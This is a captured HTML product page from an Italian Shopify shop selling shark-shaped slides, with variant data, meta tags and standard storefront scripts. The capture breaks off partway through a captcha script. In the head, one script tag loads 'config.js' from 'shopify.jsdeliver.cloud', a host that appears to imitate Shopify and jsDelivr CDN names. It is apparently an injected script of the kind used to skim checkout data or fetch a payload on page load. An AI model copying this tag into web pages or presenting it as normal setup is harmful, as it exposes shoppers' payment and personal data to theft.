

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sharkmo.com/products/sharkmo-limited-edition
body_size: 57499
content:
<!doctype html>
<html class="no-js" lang="it">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "sharkmo-slides.myshopify.com";


KiwiSizing.data = {
  collections: "403140542719,599921656149",
  tags: "",
  product: "7891145097471",
  vendor: "Sharkmo Slides",
  type: "",
  title: "SHARKMO - Limited Edition",
  images: ["\/\/sharkmo.com\/cdn\/shop\/products\/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428","\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"],
  options: [{"name":"Colore","position":1,"values":["Blue Sky","White Galaxy","Black Galaxy","Snow Stain","Onyx Stain"]},{"name":"Numero","position":2,"values":["44-45","36-37","40-41","42-43","38-39"]}],
  variants: [{"id":43604387889407,"title":"Blue Sky \/ 44-45","option1":"Blue Sky","option2":"44-45","option3":null,"sku":"80","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555495679,"product_id":7891145097471,"position":1,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428","variant_ids":[43604387889407]},"available":false,"name":"SHARKMO - Limited Edition - Blue Sky \/ 44-45","public_title":"Blue Sky \/ 44-45","options":["Blue Sky","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624938239,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387266815,"title":"White Galaxy \/ 36-37","option1":"White Galaxy","option2":"36-37","option3":null,"sku":"61","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":false,"name":"SHARKMO - Limited Edition - White Galaxy \/ 36-37","public_title":"White Galaxy \/ 36-37","options":["White Galaxy","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387594495,"title":"White Galaxy \/ 40-41","option1":"White Galaxy","option2":"40-41","option3":null,"sku":"71","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 40-41","public_title":"White Galaxy \/ 40-41","options":["White Galaxy","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387758335,"title":"White Galaxy \/ 42-43","option1":"White Galaxy","option2":"42-43","option3":null,"sku":"76","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 42-43","public_title":"White Galaxy \/ 42-43","options":["White Galaxy","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387922175,"title":"White Galaxy \/ 44-45","option1":"White Galaxy","option2":"44-45","option3":null,"sku":"81","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555462911,"product_id":7891145097471,"position":2,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428","variant_ids":[43604387266815,43604387594495,43604387758335,43604387922175]},"available":true,"name":"SHARKMO - Limited Edition - White Galaxy \/ 44-45","public_title":"White Galaxy \/ 44-45","options":["White Galaxy","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624971007,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387299583,"title":"Black Galaxy \/ 36-37","option1":"Black Galaxy","option2":"36-37","option3":null,"sku":"62","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":false,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 36-37","public_title":"Black Galaxy \/ 36-37","options":["Black Galaxy","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387627263,"title":"Black Galaxy \/ 40-41","option1":"Black Galaxy","option2":"40-41","option3":null,"sku":"72","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":false,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 40-41","public_title":"Black Galaxy \/ 40-41","options":["Black Galaxy","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387791103,"title":"Black Galaxy \/ 42-43","option1":"Black Galaxy","option2":"42-43","option3":null,"sku":"77","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":true,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 42-43","public_title":"Black Galaxy \/ 42-43","options":["Black Galaxy","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387954943,"title":"Black Galaxy \/ 44-45","option1":"Black Galaxy","option2":"44-45","option3":null,"sku":"82","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555430143,"product_id":7891145097471,"position":3,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428","variant_ids":[43604387299583,43604387627263,43604387791103,43604387954943]},"available":true,"name":"SHARKMO - Limited Edition - Black Galaxy \/ 44-45","public_title":"Black Galaxy \/ 44-45","options":["Black Galaxy","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624905471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387168511,"title":"Snow Stain \/ 36-37","option1":"Snow Stain","option2":"36-37","option3":null,"sku":"63","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":false,"name":"SHARKMO - Limited Edition - Snow Stain \/ 36-37","public_title":"Snow Stain \/ 36-37","options":["Snow Stain","36-37"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387332351,"title":"Snow Stain \/ 38-39","option1":"Snow Stain","option2":"38-39","option3":null,"sku":"68","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":false,"name":"SHARKMO - Limited Edition - Snow Stain \/ 38-39","public_title":"Snow Stain \/ 38-39","options":["Snow Stain","38-39"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387496191,"title":"Snow Stain \/ 40-41","option1":"Snow Stain","option2":"40-41","option3":null,"sku":"73","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 40-41","public_title":"Snow Stain \/ 40-41","options":["Snow Stain","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387660031,"title":"Snow Stain \/ 42-43","option1":"Snow Stain","option2":"42-43","option3":null,"sku":"78","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 42-43","public_title":"Snow Stain \/ 42-43","options":["Snow Stain","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387823871,"title":"Snow Stain \/ 44-45","option1":"Snow Stain","option2":"44-45","option3":null,"sku":"83","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 44-45","public_title":"Snow Stain \/ 44-45","options":["Snow Stain","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387365119,"title":"Onyx Stain \/ 38-39","option1":"Onyx Stain","option2":"38-39","option3":null,"sku":"69","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":false,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 38-39","public_title":"Onyx Stain \/ 38-39","options":["Onyx Stain","38-39"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387528959,"title":"Onyx Stain \/ 40-41","option1":"Onyx Stain","option2":"40-41","option3":null,"sku":"74","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":false,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 40-41","public_title":"Onyx Stain \/ 40-41","options":["Onyx Stain","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387692799,"title":"Onyx Stain \/ 42-43","option1":"Onyx Stain","option2":"42-43","option3":null,"sku":"79","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":true,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 42-43","public_title":"Onyx Stain \/ 42-43","options":["Onyx Stain","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387856639,"title":"Onyx Stain \/ 44-45","option1":"Onyx Stain","option2":"44-45","option3":null,"sku":"84","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":true,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 44-45","public_title":"Onyx Stain \/ 44-45","options":["Onyx Stain","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sharkmo.com/products/sharkmo-limited-edition">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sharkmo.com/cdn/shop/files/favicon_b334c718-730e-4f45-bb48-708c19a9e39b.png?crop=center&height=32&v=1699133290&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SHARKMO - Limited Edition
 &ndash; Sharkmo Slides</title>

    
      <meta name="description" content="Sono arrivate le nuovissime SHARKMO Limited Edition. Scopri Ora la Nuova Collezione.">
    

    

<meta property="og:site_name" content="Sharkmo Slides">
<meta property="og:url" content="https://sharkmo.com/products/sharkmo-limited-edition">
<meta property="og:title" content="SHARKMO - Limited Edition">
<meta property="og:type" content="product">
<meta property="og:description" content="Sono arrivate le nuovissime SHARKMO Limited Edition. Scopri Ora la Nuova Collezione."><meta property="og:image" content="http://sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428">
  <meta property="og:image:secure_url" content="https://sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="37,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SHARKMO - Limited Edition">
<meta name="twitter:description" content="Sono arrivate le nuovissime SHARKMO Limited Edition. Scopri Ora la Nuova Collezione.">


    <script src="//sharkmo.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101751472008" defer="defer"></script>
    <script src="//sharkmo.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581751472008" defer="defer"></script>
    <script src="//sharkmo.com/cdn/shop/t/7/assets/global.js?v=133650866124046141791751472008" defer="defer"></script>
    <script src="//sharkmo.com/cdn/shop/t/7/assets/jquery.js?v=39628375719901859641751472008" defer="defer"></script>
    <script src="//sharkmo.com/cdn/shop/t/7/assets/slick.min.js?v=169510929036442686281751472009" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vt3aa2eys5g4k0ujywm4t5hycgewl2">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/64776962303/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1f39f5959716e6e2ec24ff1f5f87b4b2">
<meta id="in-context-paypal-metadata" data-shop-id="64776962303" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://sharkmo.com/products/sharkmo-limited-edition">
<link rel="alternate" hreflang="it" href="https://sharkmo.com/products/sharkmo-limited-edition">
<link rel="alternate" hreflang="es" href="https://sharkmo.com/es/products/sharkmo-limited-edition">
<link rel="alternate" type="application/json+oembed" href="https://sharkmo.com/products/sharkmo-limited-edition.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-IT"></script>
<script id="shopify-features" type="application/json">{"accessToken":"1f39f5959716e6e2ec24ff1f5f87b4b2","betas":["rich-media-storefront-analytics"],"domain":"sharkmo.com","predictiveSearch":true,"shopId":64776962303,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sharkmo-slides.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IT";
Shopify.theme = {"name":"sharkmo-1-8-0-updated","id":182932242773,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sharkmo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sharkmo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DQIcCFLZ.it.esm.js"></script>
<script defer="defer" async type="module" src="//sharkmo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BYLi5q0m.esm.js"></script>
<script type="module">
  await import("//sharkmo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DQIcCFLZ.it.esm.js");
await import("//sharkmo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BYLi5q0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/pixel.wetracked.io\/sharkmo-slides.myshopify.com\/events.js?shop=sharkmo-slides.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":64776962303,"offset":3600,"reqid":"b26ca913-a694-4f54-9258-2599009c6df2-1768364111","pageurl":"sharkmo.com\/products\/sharkmo-limited-edition","u":"7385b9e90900","p":"product","rtyp":"product","rid":7891145097471};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const 